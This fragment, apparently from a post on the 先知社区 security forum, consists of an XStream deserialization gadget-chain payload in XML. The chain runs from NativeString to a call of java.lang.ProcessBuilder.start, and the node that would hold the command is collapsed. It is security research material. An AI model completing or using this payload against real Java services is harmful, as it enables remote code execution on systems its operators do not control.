 −<map>
−<entry>
−<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
−<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
−<dataHandler>
−<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<contentType>text/plain</contentType>
−<is class="java.io.SequenceInputStream">
−<e class="javax.swing.MultiUIDefaults$MultiUIDefaultsEnumerator">
−<iterator class="javax.imageio.spi.FilterIterator">
+<iter class="java.util.ArrayList$Itr"></iter>
−<filter class="javax.imageio.ImageIO$ContainsFilter">
−<method>
<class>java.lang.ProcessBuilder</class>
<name>start</name>
<parameter-types/>
</method>
<name>start</name>
</filter>
<next/>
</iterator>
<type>KEYS</type>
</e>
+<in class="java.io.ByteArrayInputStream"></in>
</is>
<consumed>false</consumed>
</dataSource>
<transferFlavors/>
</dataHandler>
<dataLen>0</dataLen>
</value>
</jdk.nashorn.internal.objects.NativeString>
<string>test</string>
</entry>
</map>
先知社区